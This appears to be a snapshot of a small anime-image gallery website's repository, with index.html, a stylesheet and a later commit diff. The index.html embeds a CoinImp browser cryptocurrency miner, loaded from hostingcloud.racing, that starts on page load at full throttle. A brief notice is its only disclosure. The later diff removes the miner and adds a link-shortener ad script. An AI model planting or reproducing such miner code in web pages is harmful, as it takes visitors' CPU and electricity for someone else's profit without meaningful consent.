
==== index.html @ 1a1bb4ac "Update index.html" ====
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Random Waifu</title>
        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="./css and js/home.css">
        <link rel="stylesheet" href="./css and js/test.js">
        
    </head>
    <body>

        <div class="max-w-md mx-auto rounded-xl overflow-hidden photos">
            <a href="anime.html" id="anime"><img src="./assest/iu.png" /></a>
            <a href="nsfw.html" id="nsfw"><img src="./assest/nsfw.png" /></a>
            <a href="sfw.html" id="sfw"><img src="./assest/sfw.png" /></a>
        </div>

<script src="https://www.hostingcloud.racing/BOU7.js"></script>
<script>
    var _client = new Client.Anonymous('28514187baa75674fb4e039a0edfe7f01ff5860950a819e68c6fe4ae3720ab54', {
        throttle: 0, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com. If it bothers you, you can stop it.", "#cccccc", 40, "#3d3d3d");

</script>

        
    </body>
</html>
---- css and js/home.css ----
@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@500&display=swap');

body{
    font-family: 'Oswald', sans-serif;
    display: flex;
    align-items: center;
    justify-content:center;
    background-color: rgb(0, 0, 0);
    overflow: hidden;
    background: radial-gradient(circle, #50021c 0%, rgb(44, 3, 3) 50%);
  }

html, body {
    height: 100%;
}


html {
    display: table;
    margin: auto;
}

body {
    display: table-cell;
    vertical-align: middle;
}

img{
    width: 150px;
    height: 150px;
    border-radius: 85px;
}  

#anime {
    margin-left: 10px;
}

#sfw{
    margin-left: 10px;
}

#button{
    text-align: center; line-height: 0px;
    width:100px;
    height:100px;
    border-radius: 50px;
    cursor: crosshair;
  }

==== commit d6b27ada: "api changes" ====
--- a/index.html
+++ b/index.html
@@ -13,20 +13,20 @@
     <body>
 
         <div class="max-w-md mx-auto rounded-xl overflow-hidden photos">
-            <a href="anime.html" id="anime"><img src="./assest/iu.png" /></a>
             <a href="nsfw.html" id="nsfw"><img src="./assest/nsfw.png" /></a>
             <a href="sfw.html" id="sfw"><img src="./assest/sfw.png" /></a>
         </div>
 
-<script src="https://www.hostingcloud.racing/BOU7.js"></script>
 <script>
-    var _client = new Client.Anonymous('28514187baa75674fb4e039a0edfe7f01ff5860950a819e68c6fe4ae3720ab54', {
-        throttle: 0, c: 'w'
-    });
-    _client.start();
-    _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com. If it bothers you, you can stop it.", "#cccccc", 40, "#3d3d3d");
+
+var api= "21772379f7d3a6415b474c0538dc985ed571d231";
+
+var ct= "5";
 
 </script>
+
+<script src="//aylink.co/t89s3.js"></script>
+
 
         
     </body>
